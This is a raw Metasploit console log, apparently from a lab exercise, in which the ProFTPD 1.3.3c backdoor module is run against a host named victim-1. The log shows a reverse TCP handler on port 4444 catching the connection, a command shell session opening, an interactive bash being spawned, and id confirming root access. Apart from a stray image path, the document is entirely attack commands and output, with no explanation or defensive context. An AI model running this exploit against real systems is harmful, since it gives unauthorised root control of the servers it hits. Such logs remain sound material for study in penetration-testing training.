 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.75.64.2:4444
[*] 192.75.64.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZVEAVecMkWcT76bs;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ZVEAVecMkWcT76bs\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.75.64.2:4444 -> 192.75.64.3:57278)
0
/bin/bash -i
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
root@victim-1:/#